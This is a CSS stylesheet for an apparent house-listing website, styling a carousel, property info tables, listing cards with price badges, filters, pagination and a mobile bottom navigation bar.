.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}


#house-slider{position: relative}
#house-slider .owl-nav{ display: none}
#house-slider .owl-dots{ margin: -36px 0 0 0; position: relative}
#house-info{}
#house-info table{}
#house-info table tr{}
#house-info table tr th{ width: 120px; text-align: left}
#house-info table tr td{}
#map{height: 400px;}
#housepage{margin: 50px 0;}
#housepage .hlist{ border: 1px solid #eee; background: #fff; padding: 10px;  box-shadow: 0 2px 3px rgba(0,0,0,0.3); margin-bottom: 30px;}
#housepage .hlist:hover{border: 1px solid #ccc;}
#housepage .hlist .slisttitle{line-height: 24px; margin: 5px 0; height: 48px; overflow: hidden;}
#housepage .hlist .slisttitle a{ color: #000; font-weight: bold; font-size: 16px; line-height: 24px; height: 48px; overflow: hidden; display: inline-block;}
#housepage .hlist .slistmeta{line-height: 24px; margin: 5px 0; font-size: 12px;}
#housepage .hlist .slistmeta p{margin: 0; height: 24px; line-height: 24px; overflow: hidden;}
#housepage .hlist .slistmeta p .red{ color: #ed4040}
#housepage .hlist .slistimg{position: relative;}
#housepage .hlist .slistimg .slistimg_price{ position: absolute; top: 0; right: 0; background: #ed4040; height: 30px; line-height: 30px; padding: 0 10px; color: #fff; font-weight: bold; font-size: 12px;}
#housepage .hlist .slistimg .slistimg_new{ position: absolute; top: 0; left: 0; background: #8FC31F; height: 30px; line-height: 30px; padding: 0 10px; color: #fff; font-weight: bold; font-size: 12px;}
.house_price_rmb{height: 30px; line-height: 30px; color: #ed4040; font-weight: bold; font-size: 18px; margin-bottom: 5px;}
#housepage .hlist .slistimg a img{ height: 180px; width: 100%;}
#housetitle{ text-align: center}
#housetitle img{ height: 60px;}
#housefilter{ background: #f5f5f5; padding: 10px 10px 0 10px; border-bottom: 1px solid #eee; border-top: 1px solid #eee; margin-bottom: 30px;}
#housefilter span{ margin-right: 10px;}
#housefilter span label{font-weight: normal; cursor: pointer; display: inline-block; padding: 0 5px; height: 24px; line-height: 24px; border-radius: 2px;}
#housefilter span label.checked{ background: #38024f; color: #fff;}
#housefilter span input{ display: none}

.wp-pagenavi{}
.wp-pagenavi span,.wp-pagenavi a{ background: #eee; padding: 0 10px; height: 30px; line-height: 30px; display: inline-block; margin-right: 10px; color: #000; text-decoration: none}
.wp-pagenavi a:hover,.wp-pagenavi span.current{ background: #38024f; color: #fff;}
.widget_info{}
.widget_info .widget_info_tx{}
.widget_info .widget_info_tx img{float: left;margin-right: 15px;}
.widget_info .widget_info_tx h3{font-size: 14px; height: 24px; line-height: 24px; margin: 0;}
.widget_info .widget_info_tx p{font-size: 12px;line-height: 18px; margin: 0;}
.widget_info p{}
.widget_info p span{ display: block; font-weight: bold;}
.ggimga{margin-bottom: 15px; display: inline-block; width: 100%}
.ggimga img{ width: 100%; height: 60px; border: 1px solid #ccc;}

#bottomnav{ background: #fafafa;border-top: 1px solid #e9e9e9; position: fixed; bottom:0; left: 0; width: 100%; z-index: 999;}
#bottomnav .container-fluid{ width:100%;}
#bottomnav .container-fluid .col-xs-3{ width:25%;float: left;}
#bottomnav .bnlist{ text-align: center; height: 50px;}
#bottomnav .bnlist a{ color: #7f7f7f; }
#bottomnav .bnlist a.cur,#bottomnav .bnlist a:hover{ color: #38024f;}
#bottomnav .bnlist a i{ font-size: 18px; height: 18px; line-height: 18px; margin-top: 10px;}
#bottomnav .bnlist a span{font-size: 12px; height: 18px; line-height: 18px; display: block;}
.subcat{border-bottom: 1px solid #f5f5f5;}
.subcat ul{list-style: none; margin: 0;padding: 0;}
.subcat ul li{display: inline-block;margin-right: 5px;margin-bottom: 5px;}
.subcat ul li a{ height: 30px; line-height: 30px; display: inline-block;background:#f5f5f5; border:1px solid #eee; padding:0 10px;}
.subcat ul li a:hover,.subcat ul li.current-cat a{ background: #38024f; color: #fff; border:1px solid #38024f;}

.xxxspan{ display: block}
.xxxspan b{color: #ed4040; font-weight: normal}

#house-slider{margin-bottom: 20px;border: solid 1px #ddd;}

.text-muted .post-views,.text-muted .post-comments,.text-muted .post-like{ display: none;}
.article-meta li{display: none}
.article-meta li:first-child{display: block;}
.widget_postlist  .text-muted{display: none!important;}

@media (max-width: 768px){
    #house-info table tr td{font-size: 14px;}
    #house-slider .owl-dots{display: none;}
    #house-info table tr th{ width: 100%;}
    #house-info{margin: 0 -15px;}
    #map{height: 250px;}
    #housepage{margin: 0 0 50px 0;}
    section.container{ margin: 0 -15px;}
    .widget_info{ background: #38024f; color: #fff; padding: 10px;}
    .widget_info .widget_info_tx{text-decoration: none!important;!important; color: #fff; }
    .widget_info .widget_info_tx h3{font-size: 18px; color: #fff; border: none}
    .widget_info .widget_info_tx img{border: 1px solid #fff; border-radius: 50%;}
    .widget_info .widget_info_tx p{ font-size: 14px; line-height: 24px;color: #fff;}
	.content{padding:25px!important;}
	.singlehd{padding:10px 25px!important;}
	#house-info table tr td{    padding: 5px 15px;}
    .carousel-inner > .item img{height: auto;}
    body{padding-bottom: 150px;}

}
